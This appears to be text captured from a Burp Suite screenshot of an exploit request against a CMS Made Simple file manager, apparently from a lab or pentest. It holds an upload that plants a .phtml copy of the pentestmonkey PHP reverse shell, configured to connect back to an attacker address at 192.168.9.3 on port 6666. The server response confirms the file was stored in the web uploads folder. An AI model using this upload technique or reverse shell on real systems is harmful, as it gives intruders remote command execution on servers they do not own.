 Request
Pretty Raw Hex \n
CMSSESSIDb272ee47bbbb=e16ljrr41aqh7tbqan6hmhp5a6
13 Connection: close
14
15 ------WebKitFormBoundaryPBW3i5yBZX69Ow4T
16 Content-Disposition: form-data; name="mact"
17
18 FileManager,m1_,upload,0
19 ------WebKitFormBoundaryPBW3i5yBZX69Ow4T
20 Content-Disposition: form-data; name="_sk_"
21
22 6e8bc87ef5275dd8a1d
23 ------WebKitFormBoundaryPBW3i5yBZX69Ow4T
24 Content-Disposition: form-data; name="disable_buffer"
25
26 1
27 ------WebKitFormBoundaryPBW3i5yBZX69Ow4T
28 Content-Disposition: form-data; name="m1_files[]"; filename="php-reverse-shell.phtml"
29 Content-Type: application/x-php
30
31 <?php
32 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down.
RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
33 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
34
35 set_time_limit (0);
36 $VERSION = "1.0";
37 $ip = '192.168.9.3';
38 $port = 6666;
39 $chunk_size = 1400;
40 $write_a = null;
41 $error_a = null;
42 $shell = 'uname -a; w; id; sh -i';
43 $daemon = 0;
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 May 2022 10:54:36 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Pragma: no-cache
6 Cache-Control: private, no-cache
7 Content-Disposition: inline; filename="files.json"
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, DELETE
11 Access-Control-Allow-Headers: X-File-Name, X-File-Type, X-File-Size
12 Vary: Accept
13 Connection: close
14 Content-Type: application/json
15 Content-Length: 281
16
17 [
{
"name":"php-reverse-shell.phtml",
"size":2701,
"type":"application\/x-php",
"url":"http:\/\/192.168.9.20\/cms\/\/uploads\/php-reverse-shell.phtml",
"delete_url":
"http:\/\/192.168.9.20\/cms\/admin\/class.jquery_upload_handler.php?file=php-reverse-shell.ph
tml",
"delete_type":"DELETE"
}
]
Search... 0 matches